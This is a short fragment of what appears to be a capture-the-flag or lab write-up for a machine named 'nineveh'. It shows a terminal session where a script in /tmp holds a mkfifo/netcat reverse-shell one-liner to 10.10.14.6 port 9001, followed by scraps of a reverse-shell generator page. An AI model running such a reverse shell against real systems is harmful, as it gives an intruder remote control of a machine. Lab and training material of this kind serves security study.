 www-data@nineveh:/tmp$ chmod +x /tmp/update
www-data@nineveh:/tmp$ cat update
#!/bin/bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.6 9001 >/tmp/f
www-data@nineveh:/tmp$
hell Generator
Listener
Advanced
nc -lvnp
Type
nc
Copy